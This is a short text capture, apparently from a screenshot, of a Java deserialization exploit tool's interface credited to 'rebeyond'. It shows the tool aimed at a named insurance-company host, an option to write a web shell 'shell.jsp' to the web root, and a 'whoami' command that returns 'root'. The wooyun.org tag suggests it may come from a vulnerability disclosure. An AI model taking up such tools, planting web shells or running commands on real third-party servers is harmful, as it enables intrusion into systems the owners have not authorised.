 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://bd.generali-china.cn
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
root
www.wooyun.org